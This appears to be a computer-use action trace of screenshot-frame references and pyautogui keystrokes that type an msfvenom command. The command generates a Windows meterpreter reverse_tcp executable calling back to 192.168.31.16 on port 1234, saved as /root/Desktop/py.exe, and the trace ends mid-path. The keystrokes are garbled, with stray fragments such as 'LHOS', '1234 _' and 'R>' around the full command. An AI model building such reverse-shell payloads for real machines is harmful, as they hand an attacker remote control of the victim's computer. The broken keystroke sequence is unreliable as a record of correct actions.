
pyautogui.write('se')

pyautogui.write('_tc')

pyautogui.write('p')

pyautogui.write('LHOS')

pyautogui.write('T=')

# - Give the msfvenom payload LHOST 192.168.31.16, LPORT 1234 and exe output format
pyautogui.write('msfvenom -p windows/meterpreter/reverse_tcp LHOST=')

pyautogui.write('192.168.31.16')

pyautogui.write('Lport')

pyautogui.write('=')

pyautogui.write('1234 _')

pyautogui.write('-f')

pyautogui.write('e')

pyautogui.write('xe')

# - Redirect the generated payload to /root/Desktop/py.exe and run the command
pyautogui.write('R>')

pyautogui.write('/')

pyautogui.write('root/')

pyautogui.write('Desktop/')
